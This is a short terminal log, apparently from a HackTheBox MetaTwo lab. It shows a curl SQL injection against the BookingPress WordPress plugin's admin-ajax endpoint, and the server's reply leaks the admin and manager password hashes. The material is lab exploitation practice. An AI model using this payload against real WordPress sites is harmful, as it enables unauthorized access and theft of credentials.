 [noob@parrot]-[~/htb/metatwo/sqli]
$curl -i http://metapress.htb/wp-admin/admin-ajax.php -d 'action=bookingpress_front_get_category_services&_wpnonce=492c74f3b8&category_id=33&total_service=-7502) UNION ALL SELECT null,g
roup_concat(user_pass),group_concat(user_login),1,2,3,4,5,6 from wp_users -- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 26 Apr 2023 06:42:18 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":null,"bookingpress_category_id":"$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.,$P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70","bookingpress_service_name":"admin,manager","bookingpress
_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpr
ess_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]┌─[noo